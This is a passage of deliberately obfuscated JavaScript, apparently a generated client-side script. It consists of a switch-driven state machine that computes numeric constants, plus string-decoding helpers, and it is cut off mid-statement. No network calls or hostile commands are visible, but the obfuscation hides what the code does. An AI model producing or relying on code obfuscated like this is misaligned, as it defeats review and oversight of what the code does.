Dw:{GB=GF*g5*LK*zh-Lc;dMI=g5*F4*LK-Lc*Hd;RTI=U5*g5+GY*US+LK;RcI=F4-Lc+Ic*zh+US;r2t=LW;}break;case QL:{kA=Hd*US*GY-GF-LK;jM=F4*g5-rG+LK*Ic;OnI=g5*Ic*F4*rG;r2t=pC;nB=zh*LK-U5+GF-GY;x4=US*U5+Lc+rG-GY;KM=US*Lc-LK+Ic;}break;case Jt:{r2t=qT;xH=U5-rG-US+LK*Ic;R1=Lc*US-zh*g5*GF;jf=U5*GY-rG+Hd*US;nX=g5+US*F4-rG;Kn=US*Lc+U5*GY+Ic;Jn=LK*GY*Hd*g5*GF;}break;case Bs:{Om=g5*zh*Lc-F4-rG;I5=US*zh-F4-LK+U5;D4I=Hd+F4*US-U5*g5;Tn=US*g5-rG+LK-GY;r2t=gs;}break;case Fz:{fx=zh*GY*Lc*F4-GF;bk=GF*LK*zh*GY-Ic;YR=GY+Lc+rG*LK-Ic;VV=Lc*GF*rG*Ic*GY;r2t=Cv;HK=GF*US*GY+Ic*rG;ZG=rG+US+GF+Ic;}break;case lL:{Ob=Ic*US-rG*U5+Lc;jb=zh*LK*GY-Lc*rG;r2t+=S;CpI=F4-U5+Hd*LK*rG;tqI=US*zh+GY-LK-Lc;}break;case wC:{r2t=fI;return R3t;}break;case N:{dr=g5+Hd*US-LK+F4;jUI=zh*Ic+US*Hd;fII=zh*Ic*rG-F4+Lc;r2t-=A3;KP=US+zh*LK-GY+Lc;ttI=US*Ic-F4-g5*rG;xk=Hd*Lc*Ic-rG;RH=U5*US-g5*Lc+GY;WzI=US*GF*U5-zh;}break;case J3:{OH=F4-GY*Hd+rG*US;MFI=zh*Lc-GF+F4*US;r2t-=LU;PYI=GF+LK*Hd*F4-zh;f9=g5*Lc*U5*F4-LK;NQI=zh+LK+US*Ic+Lc;}break;case Dg:{r2t=bv;I6=Ic+US*g5-Lc-U5;DII=U5*LK*GY+US-Lc;BUI=Ic+zh*US-U5*LK;htI=U5+LK+GF+US*rG;jd=LK*Lc+g5*rG*zh;YE=U5*US+GF-F4-g5;YTI=LK+F4*US+Lc*GY;}break;case Ds:{r2t+=D;dLI=LK*U5+Ic-rG-GY;T6=rG*US+GY+Ic;d9=Lc+Ic*US-GF-LK;LSI=F4+US*Ic-LK-zh;}break;case OT:{Nb=rG*US-Hd-Ic-Lc;HH=U5*Ic+rG*LK-F4;r2t=EW;EB=g5-F4+US*U5+LK;HR=g5+LK+Lc*US;Bf=US*GY-rG*F4;rK=zh*LK+F4+U5*Lc;}break;case II:{r2t=fz;RB=F4*US+LK+Lc*Hd;mgI=LK*GY+US+zh*F4;kf=zh*rG*Ic*GF+F4;Aj=F4+Lc-LK+Ic*US;hDI=zh*Lc*U5+LK+g5;rgI=g5*Lc*Ic;}break;case Rw:{w9=U5*F4*GY-Ic*GF;xc=zh+F4;YH=Ic*GF-rG+g5+zh;j1=zh*GY+Hd*F4+U5;E7=Hd-GF-U5+zh+Ic;tF=U5+F4*GY*GF;r2t=jv;}break;case tI:{gf=US*U5-rG+LK-GY;cH=rG*zh*Ic+US;r2t+=xO;L9=GF*US*Lc-zh*GY;ZB=g5+rG*US-GY;vsI=US+rG*F4*zh-LK;}break;case sq:{r2t=QC;var h2t=ZX(AW,[]);var LZt=mSt?lC[PA(typeof JF()[MS(g5)],Tp([],[][[]]))?JF()[MS(g5)].call(null,qH,Ck,Ij,UJ):JF()[MS(GF)].call(null,Y4(Y4(GF)),D5,Bv,F9)]:lC[JF()[MS(GY)].apply(null,[Bh,n6,fmI,F4])];for(var qct=M3;mD(qct,Z5t[B8()[bp(M3)](HY,FU,zR,c1)]);qct=Tp(qct,GF)){hQt[D4()[ph(GF)].apply(null,[MC,w4])](LZt(h2t(Z5t[qct])));}var Z8t;}break;case Pl:{BX=Lc+GF+g5*LK*rG;Rn=Lc-F4+LK*U5+Hd;Of=g5*Ic*Lc*Hd-GY;L1=zh*F4*Ic-Lc-U5;r2t=EI;}break;case vw:{C9=zh*US-GY-F4*Ic;VdI=Lc*LK+rG+US*U5;s6=GF*US+LK*zh;r2t+=MU;z4=F4*Lc+U5+LK+zh;DE=US*GF+U5+LK*GY;cX=GY+US*F4+zh+Ic;Nk=Ic*US+U5*Hd+GY;OqI=GF+Lc*Ic*zh+LK;}break;case JW:{H2I=US*Ic-LK+rG;lwI=LK*GY*Lc+g5-U5;CxI=U5*LK*GY*GF+g5;m9=zh*Ic*F4-LK-GY;r2t=nv;b8I=GY*Ic*F4*Lc-Hd;rf=LK*U5*Hd*GF+Ic;}break;case gg:{r2t+=Lt;S1=g5+rG*Lc*Hd*F4;PX=US-LK+U5*Lc*rG;n2I=U5*US-GF+Ic-LK;fk=rG*F4*zh-Hd+LK;ZsI=U5+g5+LK+F4*US;wpI=rG*LK-Hd-F4+g5;}break;case EI:{r2t=HW;w1=GF+US*g5+F4*Ic;LE=Ic*US-GY*LK;H9=LK-F4+Ic*GF*US;mH=GY+zh*Lc*g5-U5;Lj=GF+U5*zh*Ic+Lc;Ik=Ic*Lc*F4-U5;}break;case Tq:{Hp=Lc*F4-zh+LK+U5;Bx=GY+Ic+Hd*U5-g5;r2t=Rw;X7=Ic*Lc-F4*Hd+rG;Bh=g5*rG-GY;U2=Hd-Lc+rG+GY+Ic;Cd=rG*U5*GY-g5;DK=GY+LK+Ic;M8=GY-F4+GF+Lc*Hd;}break;case Iz:{r2t=zv;BzI=rG+US*Hd-Ic+LK;wk=Lc*US+g5;Jx=US*g5-GY+zh*LK;qpI=US*F4-Ic*Hd+GF;B6=F4*US-zh-LK-Lc;JgI=U5*rG*Lc*GY;}break;case gq:{vpI=g5*rG-GF+US*Ic;n1=LK*Lc+g5*U5+GF;FOI=US-F4+g5*LK+Hd;qzI=U5-F4*Ic+US*zh;Sk=US*zh-U5;X5I=F4*US+zh-GF+GY;ghI=GF*US*Lc-Ic*GY;PUI=Hd+LK+Ic*US*GF;r2t=RL;}break;case nL:{CH=Lc*US-rG*LK-F4;RX=zh*LK*g5;CCI=Ic*GY+U5*US+LK;U1=LK*Lc+g5+US-GF;EA=F4+LK*GF*Lc*GY;pII=LK+Ic*US-GY*Hd;hsI=GY+Ic*US+zh-Hd;rX=GF+zh+rG*LK-U5;r2t=hT;}break;case zv:{O9=GF*U5*LK*Hd+GY;kV=U5*Lc*Ic+g5*LK;LM=GY-zh+U5*US-rG;r2t=kU;cM=U5*GF-g5+US*Lc;xX=Lc+U5*Ic*Hd-rG;K4=US*rG+Lc-U5-GY;nK=US*g5-Lc+Hd*zh;}break;case SZ:{CX=rG+U5*Hd*LK+Ic;En=LK+F4+g5+Ic*US;r2t=Ht;jK=US*U5-GY*F4-LK;UTI=g5+F4*US+GF+Ic;}break;case kW:{XJI=US*U5+Hd+rG;XGI=GF+zh+US*Lc+F4;wCI=US*rG-GY*U5;dB=Hd*US-g5+F4;k2I=zh*US-Hd-g5-Lc;YvI=U5*rG+Lc*US+LK;r2t=J3;}break;case Kt:{var ght=Tp([],[]);var xdt=htt[Tdt];r2t=FZ;var dSt=g0(xdt.length,GF);}break;case ZW:{Nn=Hd+US-g5+Ic*LK;PV=LK+US*GY+U5-Ic;lX=zh+GF+LK*Hd*U5;r2t=DL;QAI=zh+Hd+LK*U5*g5;}break;case B:{hWI=LK*Lc+GF+US*rG;r2t+=tW;G5I=LK+US*Ic+g5;STI=U5*Hd+zh*Ic*Lc;Ex=Hd*U5+US*Ic-zh;KZI=zh*LK*GF-GY;vCI=U5*LK+Hd*US-F4;}break;case cU:{OV=LK-Ic+Lc*US;VNI=Ic+F4*LK;LNI=rG*US-g5-LK-Ic;r2t=nC;O1=Lc*GY*LK+rG-g5;}break;case AL:{NvI=Hd+GF-GY+US*Ic;sUI=Lc*zh*Ic+US+LK;r2t+=dI;cR=LK*Hd*rG-GF+g5;Z7=zh*LK+Ic+US;NH=LK*F4*g5-Hd*U5;M1=US*Hd-U5+LK-Ic;}break;case NU:{J1=F4*Lc+Hd+LK*zh;pwI=Ic*zh*U5+rG-Hd;r2t-=rl;Ktt=U5+Ic*LK-Lc+g5;Ab=Lc*F4+rG*US;DM=g5+US*Ic+Lc*rG;}break;case RL:{Gx=Hd*LK+Lc*US;C5I=g5+zh+Lc+LK*U5;r2t=WT;jtI=g5*U5*LK+Hd*rG;mNI=Hd*rG*F4*g5-GF;}break;case vv:{r2t=XO;K9=GF*Lc*LK+rG+GY;Cb=LK*F4+Lc-zh+US;IM=zh*US-LK*Lc-Ic;bx=g5*U5*GF+LK*Lc;}break;case zW:{kd=rG+Hd*zh*Ic+U5;DzI=zh-LK*GY+rG*US;r2t=Bs;pV=GY+US*Ic+GF+Hd;gZI=Ic*rG+US+F4*LK;}break;case pL:{LFI=GF*F4*Ic*U5-US;CGI=US*F4+g5+U5+Ic;r2t=XC;IDI=LK+US*Hd+U5*Lc;xYI=US*F4-U5*GY-LK;jzI=GY+Ic*US+g5;cTI=U5*US-GY*F4-Hd;hqI=U5*Ic*rG*g5-Hd;}break;case UZ:{bA=Ic*Hd-U5+LK*F4;NwI=US*F4+zh-GF;r2t-=fz;FgI=U5*US+GF;JEI=GF+g5*zh+US*Lc;ntI=US*Hd*GF+Ic*g5;Lk=zh+US*F4-U5+LK;}break;case lW:{t8.pop();r2t=fI;}break;case XI:{Tr=Lc+LK+Hd*US;lqI=zh*LK-Hd*GY-GF;QH=Lc+US*Ic+rG+U5;Xn=U5*US+F4*Lc+zh;LrI=zh*Ic-GY+U5*US;wX=LK*zh*Hd-US*rG;r2t+=Cq;gYI=Ic*US;}break;case VW:{QG=GF*Lc+rG*zh+LK;r2t-=vq;Jp=LK-GF+Lc+U5*zh;Wf=US-GY-Hd+U5*Ic;HE=rG+Ic*zh*F4-g5;}break;case nq:{jR=g5*Hd-GY+GF;P2=rG+GY*g5+Ic*Lc;r2t=RO;hM=rG+U5*GF*F4-GY;zd=zh+GY+g5*U5-Ic;LK=Lc+g5*zh-rG;db=Lc+rG+LK+zh+Ic;}break;case Ul:{zJI=F4*Lc+zh*Ic*GY;L0=F4+US-g5+Lc+zh;bJI=LK+Ic+Lc*GY*rG;W0I=Hd*rG*Ic+GY*GF;VK=NR+W0I;r2t=ls;}break;case EL:{PgI=Lc*U5*GY+LK+zh;pNI=US+Ic+F4*LK*Hd;r2t+=Og;bX=U5+Hd+US+F4+GF;BE=F4*GY+Hd+g5+US;}break;case MW:{r2t+=Nz;qH=LK+Ic+Hd-rG+F4;nR=Lc+LK+U5+GY*GF;HF=GF*g5-Hd+Lc*U5;X5=U5+GY+Ic+Lc;}break;case Fg:{for(var jCt=M3;mD(jCt,OrI[B8()[bp(M3)].call(null,HY,sg,jR,P6)]);jCt=Tp(jCt,GF)){(function(){var xZt=OrI[jCt];t8.push(WZI);var F8t=mD(jCt,Eqt);var R5t=F8t?D4()[ph(M3)].call(null,Tt,db):JF()[MS(M3)].call(null,Y4(Y4(M3)),hM,Kv,Z2);var l3t=F8t?lC[JF()[MS(GY)](Y4(Y4(GF)),F4,MH,F4)]:lC[JF()[MS(GF)](sY,LK,qL,F9)];var mYt=Tp(R5t,xZt);DI[mYt]=function(){var A8t=l3t(Xlt(xZt));DI[mYt]=function(){return A8t;};return A8t;};t8.pop();}());}r2t-=dL;}break;case Mw:{gk=Lc+GY*LK;r2t=MW;Qb=zh-GY+rG*U5+LK;sA=GY-F4+Ic*Lc;FH=g5+U5*rG+GF;K1=Lc*zh-rG-Hd;GQ=F4*Lc-U5-GY-GF;}break;case ls:{zsI=rG*GF*US-LK*Hd;qcI=Lc*US+zh-Hd-Ic;mf=U5+g5+GY+LK*Lc;r2t+=gU;ThI=Ic*US-U5-GY+Hd;cn=US-Lc+g5*Ic+rG;}break;case cO:{GE=g5+Ic*rG+F4+LK;r2t+=Dz;Q2=zh-GY+US+Ic+LK;Ek=LK+US*Ic-zh*rG;q1=g5*rG+US*F4+GY;cdI=U5*US-F4*Lc;HhI=GY+Ic*US-U5-Hd;H8=LK-g5+zh*rG*Ic;}break;case Gw:{bH=U5+zh+US*rG+Hd;pR=g5+US*Lc-GY-GF;r2t-=LI;Im=zh+Hd*US-rG;Bb=Lc+U5*US+LK+g5;}break;case Yq:{hnI=F4*US-g5-Ic-LK;fdI=Ic*US-zh+GF-U5;glI=LK*U5+GF-Lc+zh;x5I=Hd-GF+Lc*US-zh;LQI=US*F4-Lc+Hd*rG;r2t=wL;lJI=F4*g5*zh+rG+LK;}break;case UI:{r2t=fI;if(mD(JFt,Mct.length)){do{JF()[Mct[JFt]]=Y4(g0(JFt,g5))?function(){return rm.apply(this,[FL,arguments]);}:function(){var dZt=Mct[JFt];return function(PSt,lDt,xTt,DCt){var mct=wH(S2,vh,xTt,DCt);JF()[dZt]=function(){return mct;};return mct;};}();++JFt;}while(mD(JFt,Mct.length));}}break;case X:{r2t+=AL;gn=rG*U5*Hd-GY+F4;j6=zh+LK*U5*GF+Ic;fb=Lc*F4*GY+US*Ic;M4=US+g5*LK*rG;Y3I=zh*LK+Lc*U5*F4;mE=GF+zh*Hd+Lc*US;BwI=US*U5-F4-Lc+rG;}break;case Lv:{r2t+=fU;R4I=F4*US-g5*Hd;NJI=LK*F4*g5+Lc;QKI=Ic+US*Lc+LK+rG;PxI=Lc-zh+US*U5+LK;npI=rG+Lc*Hd*g5+US;HxI=US*F4+Ic*rG+GF;N4I=US+g5*Ic*F4-GF;}break;case pv:{S6=GY*Ic+F4*US+rG;U9I=rG*Ic*F4*GY+LK;Fx=zh+Ic*U5*F4-g5;YFI=U5+rG+Ic*US+LK;V1=Hd*Ic*g5*rG-LK;OmI=US*GF+zh*F4*rG;r2t=XI;OJI=US*GY*g5-GF;}break;case jW:{r2t+=dI;if(mD(c8t,O2t.length)){do{var HYt=gPI(O2t,c8t);var qFt=gPI(rQ.NI,clt++);wAt+=Oh(Bs,[mB(DUt(DZI(HYt),DZI(qFt)),DUt(HYt,qFt))]);c8t++;}while(mD(c8t,O2t.length));}}break;case cl:{Rk=GF+Ic*US-g5*U5;H7=Ic*LK-g5*U5-Hd;hK=US*Lc-Ic*U5;r2t+=Kz;wkI=LK-GY+zh*Ic+US;szI=g5*Ic*LK-Lc-F4;qlI=g5*US+LK-Hd-Ic;}break;case lv:{QtI=Lc*g5*GF+F4*US;L6=US*Ic+rG*GY-F4;P3=Lc+US*U5+g5-rG;pE=Lc*US-g5-LK+U5;k9=Ic*g5*Hd*Lc;mx=LK*Lc+zh-GY-g5;I9=zh-Lc+g5*GY*LK;Vx=US*GF*U5-zh-Ic;r2t=LZ;}break;case ds:{while(Cn(RDt,M3)){if(FJ(NSt[xLt[GY]],lC[xLt[GF]])&&fUI(NSt,bFt[xLt[M3]])){if(Uf(bFt,twt)){R3t+=Oh(Bs,[nTt]);}return R3t;}if(PA(NSt[xLt[GY]],lC[xLt[GF]])){var IGt=bst[bFt[NSt[M3]][M3]];var j5t=dAt.apply(null,[qO,[S2,RDt,NSt[GF],Tp(nTt,t8[g0(t8.length,GF)]),X5,IGt]]);R3t+=j5t;NSt=NSt[M3];RDt-=rm(cz,[j5t]);}else if(PA(bFt[NSt][xLt[GY]],lC[xLt[GF]])){var IGt=bst[bFt[NSt][M3]];var j5t=dAt.apply(null,[qO,[Y4(Y4(M3)),RDt,M3,Tp(nTt,t8[g0(t8.length,GF)]),Y4(GF),IGt]]);R3t+=j5t;RDt-=rm(cz,[j5t]);}else{R3t+=Oh(Bs,[nTt]);nTt+=bFt[NSt];--RDt;};++NSt;}r2t=wC;}break;case rs:{S2=Hd+Ic+Lc+zh+LK;qA=LK-GY+U5*g5-F4;r2t=Yz;jQ=g5+rG-Hd+zh*Lc;sK=Ic+rG*GF+Hd*zh;Y5=rG+U5*g5+zh-F4;D5=U5+Ic+F4-g5+Hd;IJ=g5*Ic+LK+GF+Lc;KA=U5*g5+Lc+Hd-GY;}break;case F:{if(mD(xGt,Ddt[qvt[M3]])){do{J8()[Ddt[xGt]]=Y4(g0(xGt,zh))?function(){DMI=[];dAt.call(this,BC,[Ddt]);return '';}:function(){var K5t=Ddt[xGt];var bQt=J8()[K5t];return function(tCt,tQt,fSt,wct){if(PA(arguments.length,M3)){return bQt;}var rGt=ZX(gw,[tCt,tQt,gk,wct]);J8()[K5t]=function(){return rGt;};return rGt;};}();++xGt;}while(mD(xGt,Ddt[qvt[M3]]));}r2t+=TI;}break;case TZ:{fr=GY*zh*LK-F4-Hd;r2t+=G;GlI=LK+US*rG+g5;m6=LK*rG*F4-U5;UvI=GY+rG+LK*zh;}break;case Xl:{r4=US-Hd+zh*g5+rG;p0=Ic*GY+zh+Hd+US;r2t=IO;mn=U5+US-Ic+GY+LK;jk=LK+US+zh-Lc-GF;fR=F4*g5*Hd*rG-GY;}break;case Xg:{AtI=zh+Ic+rG*US+g5;OP=Ic*GF*U5*zh;SgI=US*F4-U5-Lc*Hd;PM=LK+Lc*US+U5*g5;r2t=vW;hHI=Hd-GY+LK*U5-g5;dk=rG*U5*GY*zh-g5;}break;case Zs:{r2t=Lt;qm=Ic*US-g5*rG-zh;QlI=F4-US+LK*Hd*Lc;KTI=US*Lc-LK*g5+Ic;In=U5*US-F4+Ic*GY;SB=US*GF+LK+F4*rG;V6=US*U5+F4*g5;k1I=US*rG+zh-Lc+Hd;}break;case mv:{Yf=US-F4+U5*Lc+zh;cAI=U5*zh*Lc-US;FP=zh*Lc*F4-LK;DLI=Lc+U5*Hd*Ic*g5;ENI=g5*Ic+U5*US+GF;r2t=Zs;}break;case mt:{Zk=U5+Lc*Ic+US;fAI=Hd+GY*U5+Lc*US;Lf=zh*rG-g5+LK+US;w4I=US*Hd+GF-Ic+GY;r2t=tC;}break;case jg:{f0=Ic*Lc*F4-LK;NM=Ic*rG+US*U5;DQI=zh+GF+LK*Ic+rG;r2t=tv;fzI=US*Lc+GY*g5-LK;vLI=Ic*U5*zh+Hd+US;}break;case gs:{HnI=GY*U5*LK+zh;zpI=Lc*zh*Ic+rG*GF;cb=Ic*g5*zh*GY;Ur=g5*F4+Ic+US*Lc;r2t=Wz;gNI=rG+LK+Hd*Ic*U5;DNI=Lc+Ic*LK+US+GF;xb=F4*g5*Lc+rG*US;}break;case kl:{r2t=UZ;DH=F4+GF+Hd*LK*rG;Qh=LK*zh+rG+Hd+g5;LP=US*U5+F4+rG*LK;HzI=Ic+Lc*LK*GY;gB=GF+rG*Lc*F4+zh;P9=Ic*US-rG-Hd-LK;bf=GF*rG*Ic+zh*LK;d6=US*F4*GF+Ic+LK;}break;case mz:{sqI=rG+zh*LK-GF+F4;QgI=US+LK*Lc+rG+Hd;AwI=Ic*US-Hd+GY*Lc;pUI=GF*Hd*F4*rG*g5;PZI=Hd*US-LK-Ic-GF;r2t=SZ;Vm=zh-Ic+LK*rG*Hd;}break;case XO:{cj=Lc+F4+zh*Ic*g5;q5=F4+LK*U5*g5+Ic;x6=US+g5*zh*Ic+Hd;rk=LK*Ic-zh+g5*U5;tM=Lc+US*rG-g5+LK;LWI=LK*rG-Lc+g5*US;vvI=F4+Hd*US-GY*Lc;r2t-=YC;}break;case rt:{r2t-=gg;Ax=GY+zh*F4+U5*Ic;Fm=LK*GF-rG-GY+US;qCI=Ic*Lc*rG-zh-GF;SV=GY-zh+US+rG*U5;Ix=LK*U5-US+Hd-F4;F1=Hd+U5*Ic*GY;}break;case Il:{kb=rG*GF*U5*zh;ICI=F4*rG*LK-Hd-Ic;vR=zh*LK*g5-GY+GF;TV=US+GF+Ic*zh*g5;YS=LK*zh+Ic*U5+Hd;r2t=jg;}break;case Uw:{p8=zh+U5*Hd+Ic*F4;BH=Lc*US-F4*g5*U5;WQ=Hd*F4+U5*rG+GY;KKI=U5*US-F4+zh*Lc;z9=zh*GY*Lc-F4+LK;r2t+=BL;TG=F4+g5*Lc*Hd-U5;}break;case Rq:{r2t=Il;dV=US*U5+GY*Ic+F4;DJI=US+U5*GF*F4*zh;YQI=g5*LK*zh+GY*GF;A1=Lc*US-zh-U5-Hd;fH=GF+U5*US+F4*Lc;qAI=US*zh-Hd*U5-Lc;}break;case EW:{jgI=U5*zh+US+GY+Ic;Xh=US*U5-GF+rG*Lc;Jf=zh+rG*LK+Hd-Lc;t0I=rG-g5+zh*U5+US;qsI=GY+LK*g5*Lc-US;Qk=F4*LK*Hd-GF+Lc;r2t=mt;IB=g5*LK+Lc*zh-rG;XH=Hd+LK*g5+Lc*Ic;}break;case pZ:{VE=LK*g5+F4+U5*Ic;kR=LK*U5+F4*Ic-Hd;WWI=US-rG+Hd-g5+zh;JYI=US*Lc-U5-GY*g5;hH=Ic*US-LK+Hd+rG;g1=Hd-g5-GF+zh*LK;r2t-=Ot;}break;case NT:{r2t=AL;PE=rG-Lc+Hd*g5*LK;CwI=F4+US*Hd*GY+U5;fZI=GY+LK*zh+Ic+U5;IvI=Lc+U5*LK+Ic+rG;}break;case LW:{JTI=GF+LK*Ic-Lc-US;cvI=US*U5+Ic*Lc+g5;NFI=Hd*U5+GF+Lc*LK;QOI=Lc+GY*U5+LK*F4;gj=F4+rG+g5+Lc*US;Dx=US+Lc*U5+GY+LK;r2t-=Vt;}break;case Es:{XII=F4*Hd*rG*U5*GF;hB=US*U5-g5+rG-Hd;FdI=Hd+US-F4+zh*Lc;AZI=Lc*US-zh*rG;gK=Hd*GY*US+Lc+g5;MZI=U5+Ic+LK*rG*GY;r2t-=JU;}break;case SW:{CS=rG*Hd+US*U5+GY;Bn=US*Hd+rG-F4*zh;TB=zh*U5+g5*F4*Hd;EDI=GY*LK*U5-GF;L3I=Lc*Ic*F4+rG+LK;sTI=Lc*US-rG*GF+g5;Sf=Lc+LK*Hd*rG;r2t-=Uz;ln=US*F4+Lc*Ic*Hd;}break;case LZ:{Wk=LK*GY+g5+US*Lc;IK=LK*U5+Hd-g5;r2t=Pl;V9=U5+F4*Ic*Hd-Lc;hk=US*U5-GY-Ic*g5;th=g5*U5+Hd*US-LK;}break;case tv:{b0I=Hd+US*rG-Lc-g5;T9=Lc-Hd+US*g5+zh;UV=LK*Lc*g5+Hd*rG;km=BH+Zj-UV+GwI-xMI-jA;TM=Ic*LK+F4*US-GF;IV=U5*US-zh*Ic-LK;zSI=US*Ic-GY*F4+LK;O5I=rG*US-U5-Ic-Lc;r2t-=qU;}break;case tq:{r2t=BZ;RV=g5*US-Hd*Lc*GY;qk=GF+Lc*U5*Hd;r0I=US-GY-Ic+LK*zh;c6=zh*GY*LK-F4+Hd;dx=U5*Lc+US*g5+F4;fsI=US*U5-GY-Ic;Y9=F4*US-Hd*rG*GF;}break;case cC:{BK=F4+US*Lc-GY*zh;AkI=g5*Ic+LK*Lc;XvI=US*rG+Hd-LK+GY;Nf=F4*LK+GY*GF+Hd;r2t=pv;F3I=F4*GF+U5+US*rG;lLI=F4-g5+rG*LK*GY;}break;case Bq:{Ic=U5+GY;zh=Lc+Ic-rG-F4+Hd;US=rG+F4+zh*Ic-GF;r2t+=Tw;XX=GY*g5+Hd*US+zh;If=GF+Hd+GY+rG+F4;}break;case Lg:{r2t=qI;tmI=US*rG+Ic-Lc+GY;BEI=Ic-Hd*zh+US*U5;REI=U5*Hd*rG+LK*Lc;lVI=US*rG-GY-U5-LK;}break;case qI:{w9I=GY-GF+zh*Hd*F4;HSI=Lc*zh*U5+g5*Ic;r2t+=Xv;LmI=US+g5+rG*Ic*U5;jEI=LK*Hd+Lc+US-GY;}break;case kU:{zH=Lc*zh+g5*LK*Ic;OtI=rG+Lc*US-U5*zh;G1=GF-zh+US*Ic-rG;FTI=Lc*US+F4*U5+Hd;r2t=tZ;sf=zh+LK*g5*Lc;}break;case U3:{var cFt=OZt[BC];var bFt=OZt[JT];if(PA(typeof bFt,xLt[g5])){bFt=twt;}r2t=ds;var R3t=Tp([],[]);nTt=g0(r8t,t8[g0(t8.length,GF)]);}break;case Dl:{UAI=Ic*LK+F4*rG;r2t+=bz;O8I=U5+Hd*F4*Lc*rG;jlI=zh*Lc*Ic*GF+LK;V7I=Ic*US-Hd*GY-zh;lxI=F4+Ic+US*Lc+U5;}break;case WT:{mtI=F4*US+Lc+g5*Ic;vgI=GF*Ic*Lc+US*F4;Q1=Ic-zh*U5+F4*US;GX=F4*US+Lc*U5;CK=US+U5+Ic*g5*Lc;OZI=g5+F4*US-zh;xMI=g5+LK*Lc-Hd;r2t=Ps;}break;case Cs:{PR=Hd*U5+LK+US*Lc;cf=zh*LK*GY-F4;dK=zh+US+rG*U5-Lc;r2t=VW;xTI=Lc*Hd*U5*GF;WB=U5-LK+Hd+US*Ic;sV=Hd-LK+U5*GY*zh;}break;case bv:{r2t+=WL;KCI=US+U5*Lc*Ic+GY;pCI=US*F4-rG*Hd-GF;KUI=Ic+U5+F4*US*GF;EP=U5*F4*rG*Hd+Lc;nj=F4*Ic*U5+rG+GF;zCI=U5-zh+Ic*US-Hd;}break;case Kz:{r2t=ws;sj=US*rG+Ic-LK+Lc;GM=US*U5+zh+F4;ggI=LK+US*Ic-Hd-zh;dwt=Ic*LK+GF;EX=Ic+F4*US-Hd;Z9=U5*zh*rG+US+LK;tsI=GF+zh*Lc*Ic-U5;B1=Lc*US-GY*F4+U5;}break;case ZT:{w6=Lc+LK+US+g5+zh;bSI=zh*Hd-Lc+US*rG;YYI=Hd*Lc+US+zh*LK;r2t=gg;hwI=zh*US-Ic;MP=Hd-LK+F4*US+GF;MqI=Ic*GF*zh+GY*LK;TJI=Hd+Ic*rG*zh-g5;}break;case mI:{V0I=US+U5*zh*Lc+g5;r2t+=bq;LDI=Ic*LK+GY+rG*Hd;f8I=F4*Lc*g5*Hd-U5;hJI=Ic*GF*US+U5*Hd;}break;case ST:{RR=Ic*zh*g5+US*GF;AK=Lc+US+Ic+rG*zh;DwI=zh*rG+US+U5*LK;Jb=Lc+zh*US-Ic+GF;qx=Lc*LK*g5-US+Hd;jX=Ic+zh-Hd+US*U5;r2t=Cs;}break;case Wv:{r2t-=nU;nWt=Lc*zh*rG+F4*Ic;vxI=zh*LK+Ic-GF;gSI=U5*US+g5+LK*Hd;dOt=Ic*US-zh*LK-g5;AJI=Hd+LK*GY*zh;P8I=GF*GY+Ic+U5*LK;}break;case fT:{r2t=XT;mcI=Hd*US+F4-Lc+g5;gr=rG*g5+zh*Lc*U5;BtI=Lc-LK+Hd*US+rG;qtI=Lc*U5+rG*US+g5;jG=US*g5+Ic*GF-rG;}break;case U:{ALI=Hd*g5*LK;r2t=ht;P4=GF*zh*US+Ic-LK;A6=US+GF-GY+F4*LK;ZcI=F4*US-Hd+g5-U5;}break;case I:{Up=Ic+g5+zh-GF-U5;r2t+=HL;R5=F4*U5*GF-Lc;AB=zh+GY*Ic+U5;nn=Hd+GY*Ic+zh-U5;ck=GY+Ic+Hd+U5+zh;qE=g5*zh+rG+GY-Ic;}break;case nz:{P6=Ic*Lc+g5*zh-rG;WZI=Ic*GY+U5*Lc*zh;r2t+=Oq;MH=zh*US-g5*GF*Hd;xgI=F4+US*rG-Lc-zh;Ux=zh*LK+Ic*g5*F4;lAI=US+U5*F4+zh+Ic;}break;case PW:{r2t-=T;X2I=Hd*US+rG*GY+GF;mm=LK*zh-F4;qII=Hd-U5-LK+rG*US;Uk=U5*Lc+Hd+US*F4;ZV=g5+GY+Hd+US*rG;}break;case RO:{r2t-=Rs;sH=GY*LK-Lc-zh;M3=+[];Z2=U5+F4*Lc+g5*Ic;tk=U5*zh-Ic*GY+Lc;}break;case wL:{dlt=LK-GY+Ic*U5*Lc;tSI=Lc*F4*U5+Ic-zh;Y0I=g5+zh*rG*U5;H0I=Lc*US+GY*Ic-zh;TSI=US*Ic+Hd-F4*zh;WQI=US*GY+Lc*LK-rG;r2t+=Fg;xOt=US*GF*Ic-zh*g5;Ivt=GY*GF-F4+Lc*US;}break;case Qt:{GP=US*rG+Ic*g5-Hd;UqI=US*zh+F4-Lc-GF;X9=F4+U5+US+LK*Ic;pzI=Lc*US-zh*rG-Ic;AlI=F4+Ic*US+Lc+zh;r2t-=Gz;}break;case Ps:{zTI=F4*g5*Lc*GF*Hd;r2t-=Vz;Fb=U5*Hd*rG*F4-GF;kYI=GY*zh*GF+US*Hd;Bst=Ic*US-LK-Hd-U5;}break;case Sw:{r2t+=HU;vf=F4*rG*U5-GF;YX=US*Hd+Lc*rG;BB=U5*g5*GY+LK*Ic;x1=LK-F4+Hd*zh*Ic;}break;case gU:{NLI=F4*Lc*zh+Ic+US;gV=LK+zh+GY+Lc*US;BAI=Ic*zh*U5-Lc+Hd;PQI=LK*F4+U5*US+Lc;r2t+=Mz;V5I=US*Ic-F4-GY;KH=g5-Hd-Ic+US*Lc;}break;case BC:{var Ddt=OZt[Rz];r2t+=cI;var xGt=M3;}break;case tZ:{M0I=Ic*LK+Hd-g5+GY;r2t=dW;VD=g5*Ic+US+U5+GF;hNI=Lc*U5*GY+F4*Hd;YB=Lc*Hd*LK-F4-US;MWI=LK-g5+Ic*F4*Hd;wLI=F4+Lc*LK-Ic-g5;}break;case AC:{bzI=LK*rG*g5+Lc*U5;ccI=Hd-GY+Ic*US-Lc;TLI=US*Ic-GY-LK-zh;f6=rG*US+Hd+F4-LK;LX=U5*GY+Lc*US-LK;xE=rG+Lc+F4*LK*Hd;Gf=LK*zh-rG+GY*Lc;xP=Lc*US-F4*zh+U5;r2t=fs;}break;case Bt:{GR=zh*LK-Ic+U5*Lc;r2t-=It;NXI=Ic*zh*g5+Hd*US;OXI=zh*GY*LK+GF-Lc;M1I=F4+U5*GY+LK*Ic;}break;case Sz:{MX=g5*Hd+Ic*GY*zh;wK=LK*rG+U5*US;r2t-=FW;IMI=Ic*LK-Hd-zh*U5;XwI=LK*GF+US*Hd;ULI=Lc*F4*Hd+GY;}break;case lI:{var 